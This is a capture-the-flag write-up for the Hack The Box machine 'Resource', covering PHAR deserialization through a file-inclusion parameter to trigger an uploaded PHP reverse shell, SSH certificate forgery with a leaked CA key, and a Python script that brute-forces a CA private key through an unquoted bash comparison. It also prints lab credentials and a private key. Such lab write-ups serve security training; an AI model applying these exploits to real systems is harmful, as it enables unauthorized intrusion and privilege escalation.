HTB: Resource
- Platform: Hack The Box
- Link: Resource
- Level: Hard
- OS: Linux
Resource revolves around exploiting SSH and Certificate Authority files. The initial access is gained through a PHAR deserialization attack targeting a file upload feature. Next, we recover user credentials from a HAR file, which facilitates lateral movement to another user account. During this process, we discover certificate authority keys, enabling us to generate SSH keys and log in as yet another user. After gaining access to a different host, we escalate our privileges by exploiting a glob injection vulnerability in a bash script, ultimately gaining root access.
Target IP address - 10.10.11.27
Scanning
./nmap_scan.sh 10.10.11.27 Resource
Results
Running detailed scan on open ports: 22,80,2222
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-22 18:47 CST
Nmap scan report for 10.10.11.27
Host is up (0.060s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
|   256 78:1e:3b:85:12:64:a1:f6:df:52:41:ad:8f:52:97:c0 (ECDSA)
|_  256 e1:1a:b5:0e:87:a4:a1:81:69:94:9d:d4:d4:a3:8a:f9 (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://itrc.ssg.htb/
2222/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 f2:a6:83:b9:90:6b:6c:54:32:22:ec:af:17:04:bd:16 (ECDSA)
|_  256 0c:c3:9c:10:f5:7f:d3:e4:a8:28:6a:51:ad:1a:e1:bf (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.97 seconds
The target is running two different versions of SSH: 9.2p1 on port 22 and 8.9p1 on port 2222. It also has HTTP running on port 80 with a redirection to http://itrc.ssg.htb/ which we add it to the etc/hosts file.
sudo echo "10.10.11.27 itrc.ssg.htb" | sudo tee -a /etc/hosts
Enumeration
We find a website for a resource center at http://itrc.ssg.htb/ with a register/login feature.

After logging in with our newly created account we are able to submit a new ticket at http://itrc.ssg.htb/?page=dashboard.

Clicking on New Ticket takes us to http://itrc.ssg.htb/?page=create_ticket.

Two things are noteworthy here:
- the
?pageparameter might be vulnerable to LFI - we might be able to bypass the restrictions of the upload feature and upload a reverse shell
Let’s create a ticket and upload a random zip file to observe how the application works.

We can click anywhere on a specific ticket to open it and get more information.


While hovering over our file we learn that it is stored in the /uploads directory. With Wappalyzer we see that we are dealing with a PHP application, let’s try uploading a PHP reverse shell.
On revshells
we can use the PHP Ivan Sincek shell to create a zip file and upload it on the target.


Both http://itrc.ssg.htb/?page=/uploads/9870e12def3a5dbd118d0a66164fd72036d08d4e.zip/revshell.php and http://itrc.ssg.htb/uploads/9870e12def3a5dbd118d0a66164fd72036d08d4e.zip/revshell.php fail to trigger the reverse shell so we need to find another way of executing our file.

Initial Foothold
After some research we discover the PHAR (PHP Archive) deserialization attack explained here and here .
When we create a
.ziparchive containing therevshell.phpfile and access it using thephar://stream wrapper, PHP treats the.zipfile as a PHAR-compatible archive. Thephar://protocol allows PHP to directly access files within the archive, including executable PHP scripts. When the URLhttp://itrc.ssg.htb/?page=phar://uploads/.../revshellis processed, the server executes therevshell.phpfile within the archive as PHP code, triggering the reverse shell. This works because the server uses an insecure file inclusion mechanism (include,require, or similar) without properly validating or restricting the file path, allowing code execution through thephar://wrapper.
Using http://itrc.ssg.htb/?page=phar://uploads/9870e12def3a5dbd118d0a66164fd72036d08d4e.zip/revshell we successfully trigger the reverse shell. We obtain a connection on our listener as www-data and we are in /var/www/itrc.


In the uploads directory we find many ZIP archives, we personally uploaded only two of them so let’s see what the other ones contain.


We run the command below to extract all the archives in the folder.
for file in *.zip; do unzip "$file"; done

After the extraction we recover some public keys (for the Ed25519 and RSA algorithms), a .har file and the files we previuosly uploaded.
.harfiles are JSON-formatted text files containing detailed information about HTTP requests and responses during a browsing session.

Lateral movement (msainristil shell on itrc host)

With cat /etc/passwd we notice two users on the system msainristil and zzinter. Using cat itrc.ssg.htb.har | grep msainristil we recover some credentials which are msainristil:82yards2closeit.

We login via SSH with the credentials obtained but still no user flag, instead we have some files related to a certificate of authority.
ca-itrc and ca-itrc.pub are very likely the private and public keys of a Certificate Authority used for signing certificates, which can include SSH keys or other types of certificates.

Lateral movement (zzinter shell on itrc host)

Since we have access to the CA private key, we can create a SSH key to login as zzinter.
- Create an SSH Key Pair for zzinter.
ssh-keygen -t rsa -b 4096 -f id_rsa_zzinter
| Command/Options | Description |
|---|---|
| ssh-keygen | Command-line tool used to generate SSH keys. |
| -t rsa | Specifies the type of key to create (RSA key pair in our case). |
| -b 4096 | Bit length, our RSA key will have a length of 4096 bits. |
| -f id_rsa_zzinter | Specifies the filename. |
- Create the SSH Certificate for zzinter.
ssh-keygen -s ca-itrc -I zzinter_key_id -n zzinter -V +52w id_rsa_zzinter.pub
| Command/Options | Description |
|---|---|
| -s ca-itrc | Path to the CA’s private key. |
| -I zzinter_key_id | Unique identifier for the certificate (you can pick any name). |
| -n zzinter | The principal (user) for which the certificate is valid. |
| -V +52w | Sets validity period (52 weeks here). |
| id_rsa_zzinter.pub | The public key we are signing. |

- Login using the SSH key.
ssh -i id_rsa_zzinter zzinter@itrc.ssg.htb

Below is the content of sign_key_api.sh. It automates the process of submitting a public SSH key to the signing service signserv.ssg.htb to generate a signed SSH certificate for a given user.
#!/bin/bash

usage () {
    echo "Usage: $0 <public_key_file> <username> <principal>"
    exit 1
}

if [ "$#" -ne 3 ]; then
    usage
fi

public_key_file="$1"
username="$2"
principal_str="$3"

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

public_key=$(cat $public_key_file)

curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
Let’s use the same process from earlier to create a SSH key for root, and see if we find anything of interest there.
ssh-keygen -t rsa -b 4096 -f id_rsa_root
ssh-keygen -s ca-itrc -I root_key_id -n root -V +52w id_rsa_root.pub
ssh -i id_rsa_root root@itrc.ssg.htb
Unfortunately the root folder is empty, but we notice a different IP address mentioned (172.223.0.3). This probably means that we are inside a container that we need to break out of.

Lateral movement (support shell on ssg host)
The script contains a list of supported principals, so let’s use one of them.
- Generate an SSH key for
support.
ssh-keygen -t rsa -b 4096 -f id_rsa_support
- We use the script to generate a signed SSH certificate for the supported principal support.
bash ./sign_key_api.sh id_rsa_support.pub support support
- You will receive the SSH certificate in OpenSSH format. You need to put it in a file but we do not have access to a text editor. So use
echo "YOUR_SSH_CERTIFICATE" > id_rsa_support-cert.pub.

- Change the file permissions
chmod 600 id_rsa_support
chmod 600 id_rsa_support-cert.pub
- Login via SSH
ssh -i id_rsa_support -p 2222 support@172.223.0.1



The hostname of our previous SSH session (with root) was itrc, now we are logged in as support and the hostname is ssg. The home folder of support is empty, and checking the etc/passwd file on this host shows that zzinter is also a user here.
Lateral movement (zzinter shell on ssg host)
We will repeat the same process and login as zzinter on the new host. The issue here is that we cannot generate a signed certificate by using the script because zzinter is not a supported principal.
Examining the script again we see that it uses curl to fetch the SSH certificate, it expects three things: a public_key, a username, and some principal(s). Currently we lack a valid principal name.
curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"

The content of /etc/ssh/sshd_config.d/sshcerts.conf shows us that a principal file located at /etc/ssh/auth_principals is used by SSH on this host. Checking the file we find zzinter_temp to be a valid principal namae for zzinter.

With all the required elements we can now repeat the process used earlier.
- Generate an SSH key for zzinter.
ssh-keygen -t rsa -b 4096 -f id_rsa_zzinter
- To obtain our signed certificate we send a request with curl.
curl signserv.ssg.htb/v1/sign -d '{"pubkey": "YOUR_GENERATED_PUBLIC_KEY", "username": "zzinter", "principals": "zzinter_temp"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
- Store the certificate in a file.
echo "YOUR_SSH_CERTIFICATE" > id_rsa_zzinter-cert.pub
- Modify the file permissions.
chmod 600 id_rsa_zzinter
chmod 600 id_rsa_zzinter-cert.pub
- Login as
zzinteron the new host.
ssh -i id_rsa_zzinter -p 2222 zzinter@172.223.0.1
Privilege Escalation (root shell on ssg host)
The home folder of zzinter only contains the user flag, but running sudo -l we learn that this user can execute /opt/sign_key.sh as root without providing a password.

The output of sign_key.sh is as below. The script is similar to the sign_key_api.sh script, it uses ssh-keygen to sign an SSH public key using a specified CA private key to create a signed SSH certificate. It expects five arguments and also performs a matching operation with the /etc/ssh/ca-it.
#!/bin/bash

usage () {
    echo "Usage: $0 <ca_file> <public_key_file> <username> <principal> <serial>"
    exit 1
}

if [ "$#" -ne 5 ]; then
    usage
fi

ca_file="$1"
public_key_file="$2"
username="$3"
principal_str="$4"
serial="$5"

if [ ! -f "$ca_file" ]; then
    echo "Error: CA file '$ca_file' not found."
    usage
fi

itca=$(cat /etc/ssh/ca-it)
ca=$(cat "$ca_file")
if [[ $itca == $ca ]]; then
    echo "Error: Use API for signing with this CA."
    usage
fi

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if ! [[ $serial =~ ^[0-9]+$ ]]; then
    echo "Error: '$serial' is not a number."
    usage
fi

ssh-keygen -s "$ca_file" -z "$serial" -I "$username" -V -1w:forever -n "$principal" "$public_key_file"
After reviewing the script carefully we discover a vulnerability, the right side of the matching operation [[ $itca == $ca ]] is not quoted, making this succeptible to brute force attacks. Without those quotes Bash performs pattern matching instead of interpreting the input as a string.
For instance if we have a password matching operation with [[$DB_PASS == mystrongpassword]], inputting mys* will evaluate to true because it is a glob pattern matching any string starting with those three letters. Similarly, in the sign_key.sh script, the line [[ $itca == $ca ]] compares the two strings without quoting allowing us to reconstruct the CA content incrementally by brute forcing it. We use the script below to find the CA content.
In
etc/ssh/auth_principals/rootwe find the valid principal name for root isroot_user.
import subprocess

charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=\n "

discovered_ca = "-----BEGIN OPENSSH PRIVATE KEY-----\n"

temp_ca_file = "temp_ca_guess"

while True:
    found_character = False

    for char in charset:
        # Create the temporary CA file with the current guess
        current_guess = discovered_ca + char + "*"
        with open(temp_ca_file, "w") as f:
            f.write(current_guess)

        result = subprocess.run(
            ["sudo", "/opt/sign_key.sh", temp_ca_file, "test.pub", "root", "root_user", "1"],
            stdout=subprocess.PIPE,
            text=True
        )

        if "Use API for signing with this CA" in result.stdout:
            # Correct character found, append to discovered_ca
            discovered_ca += char
            print(f"[+] Discovered so far: {discovered_ca}")
            found_character = True
            break  # Break inner loop to continue building the CA string

    if not found_character:
        if "-----END OPENSSH PRIVATE KEY-----" in discovered_ca:
            print(f"[!] Full CA content discovered:\n{discovered_ca}")
        else:
            print(f"[!] Script terminated prematurely. Partial CA content:\n{discovered_ca}")
        break
After running the script we recover the key and save it in a file (I named it root.key in my case).
We need to add
-----END OPENSSH PRIVATE KEY-----to the key manually.
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQAAAKg7BlysOwZc
rAAAAAtzc2gtZWQyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQ
AAAEBexnpzDJyYdz+91UG3dVfjT/scyWdzgaXlgx75RjYOo4Hg8Cudy1ShyYfqzC3ANlgA
cW7Q4MoZuezAE8mNFSmxAAAAIkdsb2JhbCBTU0cgU1NIIENlcnRmaWNpYXRlIGZyb20gSV
QBAgM=
-----END OPENSSH PRIVATE KEY-----

We can go back to our local machine, and generate SSH keys for root.
- Generate a key pair for root
ssh-keygen -f root
- Change the permission of the key recovered.
chmod 600 root.key
- Create a SSH certificate by signing the public key.
ssh-keygen -s root.key -z 200 -I root -V -52w:forever -n root_user root.pub
| Option | Description |
|---|---|
| -s root.key | Specifies the signing key, which is the private key of the Certificate Authority (CA). |
| -z 200 | Specifies the certificate serial number. This is a unique identifier for the certificate. |
| -I root | Specifies the key identity string. The identity (root) is an arbitrary label for the certificate. |
| -V -52w:forever | Specifies the validity period. |
| -n root_user | Specifies the authorized principals (usernames or roles). |
| root.pub | Specifies the public key file being signed. The certificate will be generated for this key, and the resulting file will be named root-cert.pub. |
- Login as root

ssh root@itrc.ssg.htb -p2222 -i root -i root-cert.pub
The private key (
root) provides proof of ownership, while the certificate (root-cert.pub) establishes trust between our key and the server. The server validates the certificate using the CA public key stored in its configuration (fromTrustedUserCAKeys), and then uses the private key to complete the authentication process. The certificate tells the server to trust the public key inroot.pubbecause it was signed by the trusted Certificate Authority (CA). Without the certificate, the server wouldn’t recognize the root key as a trusted identity.
Thanks for reading this write up!